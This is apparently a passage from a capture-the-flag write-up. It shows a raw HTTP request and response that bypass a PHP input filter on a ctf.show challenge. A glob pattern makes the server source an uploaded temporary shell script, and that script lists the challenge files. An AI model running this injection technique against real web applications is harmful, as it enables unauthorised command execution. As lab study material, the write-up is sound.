 POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: cacec335-d5ef-4934-934d-2524b0e43e62.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/test/1.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------21061008729110
Content-Length: 318
-----------------------------21061008729110
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: application/octet-stream
#! /bin/sh
ls
-----------------------------21061008729110
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 13 Sep 2020 04:22:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 19
Connection: close
X-Powered-By: PHP/7.3.11
flag.php
index.php
@51CTO博客